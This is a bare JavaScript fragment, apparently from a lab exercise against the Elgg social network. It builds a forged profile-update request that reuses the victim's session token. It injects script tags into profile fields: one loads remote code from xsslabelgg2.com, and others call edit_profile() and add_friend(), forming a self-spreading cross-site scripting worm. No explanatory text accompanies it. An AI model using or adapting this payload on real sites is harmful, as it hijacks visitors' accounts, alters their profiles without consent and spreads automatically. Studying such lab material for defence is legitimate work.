 content = "__elgg_token=" + elgg.security.token.__elgg_token
+ "&__elgg_ts=" + elgg.security.token.__elgg_ts
+ "&name=" + elgg.session.user.name
+ "&description="
+ "&accesslevel%5Bdescription%5D=2"
+ "&briefdescription=" + "<script type=\"text/javascript\" src=\"http://www.xsslabelgg2.com/task5.js\"></script>"
+ "&accesslevel%5Bbriefdescription%5D=2"
+ "&location=" + "<script type=\"text/javascript\">edit_profile();</script>"
+ "&accesslevel%5Blocation%5D=2"
+ "&interests="
+ "&accesslevel%5Binterests%5D=2"
+ "&skills="
+ "&accesslevel%5Bskills%5D=2"
+ "&contactemail="
+ "&accesslevel%5Bcontactemail%5D=2"
+ "&phone=" + "<script type=\"text/javascript\">add_friend();</script>"
+ "&accesslevel%5Bphone%5D=2"
+ "&mobile="
+ "&accesslevel%5Bmobile%5D=2"
+ "&website="
+ "&accesslevel%5Bwebsite%5D=2"
+ "&twitter="
+ "&accesslevel%5Btwitter%5D=2"
+ "&guid=" + elgg.session.user.guid;